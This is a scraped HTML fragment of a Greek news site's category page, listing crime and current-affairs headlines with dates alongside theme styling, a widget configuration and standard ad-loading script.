<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T11:59:49+02:00" >26 Νοεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%b2%cf%8d%cf%81%cf%89%ce%bd%ce%b1%cf%82-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%8d%cf%83%ce%b1%ce%bd-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%bd%cf%8e-%ce%ae%cf%84%ce%b1%ce%bd/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b9%cf%87%ce%ac%ce%bb%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%cf%83%ce%bf%cf%8d%cf%81%ce%b7%cf%82-dna-%cf%84%ce%bf%cf%85-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%cf%85%ce%bd/" rel="bookmark" class="td-image-wrap " title="Μιχάλης Κατσούρης: DNA του Έλληνα που συνελήφθη εντοπίστηκε σε μαχαίρι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/aektzis-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b9%cf%87%ce%ac%ce%bb%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%cf%83%ce%bf%cf%8d%cf%81%ce%b7%cf%82-dna-%cf%84%ce%bf%cf%85-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%cf%85%ce%bd/" rel="bookmark" title="Μιχάλης Κατσούρης: DNA του Έλληνα που συνελήφθη εντοπίστηκε σε μαχαίρι">Μιχάλης Κατσούρης: DNA του Έλληνα που συνελήφθη εντοπίστηκε σε μαχαίρι</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:54:10+02:00" >13 Νοεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b9%cf%87%ce%ac%ce%bb%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%cf%83%ce%bf%cf%8d%cf%81%ce%b7%cf%82-dna-%cf%84%ce%bf%cf%85-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%cf%85%ce%bd/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b7-%ce%b1%cf%81%cf%81%cf%89%cf%83%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b4%cf%81%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%cf%85-42%cf%87%cf%81%ce%bf/" rel="bookmark" class="td-image-wrap " title="Κερατσίνι: Η αρρωστημένη δράση του 42χρονου σε βάρος δύο ΑΜΕΑ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/amea-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b7-%ce%b1%cf%81%cf%81%cf%89%cf%83%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b4%cf%81%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%cf%85-42%cf%87%cf%81%ce%bf/" rel="bookmark" title="Κερατσίνι: Η αρρωστημένη δράση του 42χρονου σε βάρος δύο ΑΜΕΑ">Κερατσίνι: Η αρρωστημένη δράση του 42χρονου σε βάρος δύο ΑΜΕΑ</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T12:44:04+02:00" >12 Νοεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b7-%ce%b1%cf%81%cf%81%cf%89%cf%83%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b4%cf%81%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%cf%85-42%cf%87%cf%81%ce%bf/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%b5%cf%8d%ce%b2%ce%bf%ce%b9%ce%b1-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-52-%cf%81%ce%af%cf%87%cf%84%ce%b5%cf%81-%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83/" rel="bookmark" class="td-image-wrap " title="Εύβοια: Σεισμός 5,2 Ρίχτερ &#8211; Αισθητός και στην Αττική" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/seismos-2-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%b5%cf%8d%ce%b2%ce%bf%ce%b9%ce%b1-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-52-%cf%81%ce%af%cf%87%cf%84%ce%b5%cf%81-%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83/" rel="bookmark" title="Εύβοια: Σεισμός 5,2 Ρίχτερ &#8211; Αισθητός και στην Αττική">Εύβοια: Σεισμός 5,2 Ρίχτερ &#8211; Αισθητός και στην Αττική</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T10:00:05+02:00" >3 Νοεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%b5%cf%8d%ce%b2%ce%bf%ce%b9%ce%b1-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-52-%cf%81%ce%af%cf%87%cf%84%ce%b5%cf%81-%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b1%ce%ba%cf%81%ce%bf%ce%b4%ce%b5%ce%be%ce%b9%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%cf%80%ce%b5%cf%84%cf%8c%ce%bd%ce%b9/" rel="bookmark" class="td-image-wrap " title="Αυτός είναι ο ακροδεξιός με το μπετόνι βενζίνης που ήθελε να κάψει επιβάτες του ΗΣΑΠ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/akrodexia-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b1%ce%ba%cf%81%ce%bf%ce%b4%ce%b5%ce%be%ce%b9%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%cf%80%ce%b5%cf%84%cf%8c%ce%bd%ce%b9/" rel="bookmark" title="Αυτός είναι ο ακροδεξιός με το μπετόνι βενζίνης που ήθελε να κάψει επιβάτες του ΗΣΑΠ">Αυτός είναι ο ακροδεξιός με το μπετόνι βενζίνης που ήθελε να κάψει επιβάτες του ΗΣΑΠ</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-02T14:40:07+02:00" >2 Νοεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b1%ce%ba%cf%81%ce%bf%ce%b4%ce%b5%ce%be%ce%b9%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%cf%80%ce%b5%cf%84%cf%8c%ce%bd%ce%b9/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
</div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://dailyathens.gr/category/greece/page/2/" class="page" title="2">2</a><a href="https://dailyathens.gr/category/greece/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://dailyathens.gr/category/greece/page/187/" class="last" title="187">187</a><a href="https://dailyathens.gr/category/greece/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Σελίδα 1 από 187</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_78{
vertical-align: baseline;
}.tdi_78 > .wpb_wrapper,
.tdi_78 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_78 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_78 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_78 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_79 td_block_template_1 ">
<style>
/* inline tdc_css att */
.tdi_79{
margin-bottom:48px !important;
}
</style>
<style>
/* custom css */
.tdi_79.td-a-rec{
text-align: center;
}.tdi_79 .td-element-style{
z-index: -1;
}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<span class="td-adspot-title">- Advertisment -</span><noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
<div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" >
<style>
/* custom css */
.tdi_80 .td-image-wrap{
padding-bottom: 70%;
}.tdi_80 .entry-thumb{
background-position: center 50%;
}.tdi_80 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_80 .td-image-container,
.ie11 .tdi_80 .td-image-container{
flex: 0 0 auto;
}.tdi_80 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_80 .td-module-meta-info,
.ie11 .tdi_80 .td-module-meta-info{
flex: 1;
}.tdi_80 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_80 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_80 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_80 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_80 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_80 .td-post-vid-time{
display: block;
}.tdi_80 .td-post-category{
display: none;
}.tdi_80 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_80 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_80 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_80 .td-read-more{
display: none;
}.tdi_80 .td-author-date{
display: inline;
}.tdi_80 .td-post-author-name{
display: none;
}.tdi_80 .entry-review-stars{
display: inline-block;
}.tdi_80 .td-icon-star,
.tdi_80 .td-icon-star-empty,
.tdi_80 .td-icon-star-half{
font-size: 15px;
}.tdi_80 .td-module-comments{
display: none;
}.tdi_80 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_80 .td-block-title a,
.tdi_80 .td-block-title span{
text-transform:uppercase !important;
}.tdi_80 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_80 .td-module-container:before{
bottom: -13px;
}.tdi_80 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_80 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_80 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_80 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_80 .td-module-container:before{
bottom: -10px;
}.tdi_80 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_80 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_80 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_80 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_80 .td-module-container:before{
bottom: -13px;
}.tdi_80 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_80 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "8693";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "2174";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
